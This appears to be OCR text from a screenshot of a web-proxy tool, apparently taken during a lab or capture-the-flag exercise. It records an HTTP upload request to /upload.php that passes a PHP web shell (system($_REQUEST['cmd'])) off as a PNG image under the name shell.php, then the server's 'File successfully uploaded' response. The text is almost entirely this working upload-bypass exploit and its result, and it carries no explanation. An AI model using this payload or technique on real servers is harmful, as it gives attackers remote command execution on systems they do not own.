 Edited request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 167.71.131.167:32653
3 Content-Length: 222
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.61 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBtDtBuCsgaKNeApj
8 Origin: http://167.71.131.167:32653
9 Referer: http://167.71.131.167:32653/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundaryBtDtBuCsgaKNeApj
15 Content-Disposition: form-data; name="uploadFile"; filename="shell.php"
16 Content-Type: image/png
17
18 <?php system($_REQUEST['cmd']); ?>
19 ------WebKitFormBoundaryBtDtBuCsgaKNeApj--
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date:
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 File successfully uploaded